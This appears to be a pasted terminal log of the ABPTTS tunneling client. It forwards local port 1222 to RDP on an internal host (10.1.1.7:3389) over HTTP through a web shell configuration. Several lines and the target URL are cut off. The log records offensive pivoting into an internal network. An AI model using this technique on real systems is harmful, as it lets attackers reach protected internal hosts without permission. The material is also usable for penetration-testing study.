 CobRA:ABPTTS c0br4$ python abpttsclient.py -c shellbox/config.txt -u http: px -f 127.0.0.1:1222/10.1.1.7:3389
[2019-10-25 08:44:38.321702] ---===[[[ A Black Path Toward The Sun ]]]===---
[2019-10-25 08:44:38.321740] --==[[ - Client - ]]==--
[2019-10-25 08:44:38.321748] Ben Lincoln, NCC Group
[2019-10-25 08:44:38.321763] Version 1.0 - 2016-07-30
[2019-10-25 08:44:38.326798] Listener ready to forward connections from 127.0.0.1:1222 to 10.1.1.7:3389 via http
[2019-10-25 08:44:38.326828] Waiting for client connection to 127.0.0.1:1222
[2019-10-25 08:45:12.078393] Client connected to 127.0.0.1:1222
[2019-10-25 08:45:12.078476] Waiting for client connection to 127.0.0.1:1222[2019-10-25 08:45:12.078706] Connecting to 10.1.1.7:3389 via
[2019-10-25 08:45:13.001723] Server set cookie ASP.NET_SessionId=u2tywq45bju2itzcrt4zdj55; path=/; HttpOnly
[2019-10-25 08:45:13.001759] [(S2C) 10.1.1.7:3389 -> 127.0.0.1:1222 -> 127.0.0.1:49659 (Connection ID: 4ACA4E8A7DD796ED)]: Server created conne
[2019-10-25 08:45:37.317660] [(C2S) 127.0.0.1:49659 -> 127.0.0.1:1222 -> 10.1.1.7:3389 (Connection ID: 4ACA4E8A7DD796ED)]: Client closed channe
[2019-10-25 08:45:37.318406] Client connected to 127.0.0.1:1222
[2019-10-25 08:45:37.318498] Waiting for client connection to 127.0.0.1:1222
[2019-10-25 08:45:37.318598] Connecting to 10.1.1.7:3389 via x
[2019-10-25 08:45:38.046696] [(S2C) 10.1.1.7:3389 -> 127.0.0.1:1222 -> 127.0.0.1:49659 (Connection ID: 4ACA4E8A7DD796ED)]: Unexpected response
[2019-10-25 08:45:38.046751] [(S2C) 10.1.1.7:3389 -> 127.0.0.1:1222 -> 127.0.0.1:49659 (Connection ID: 4ACA4E8A7DD796ED)]: The server reported
connection has been closed.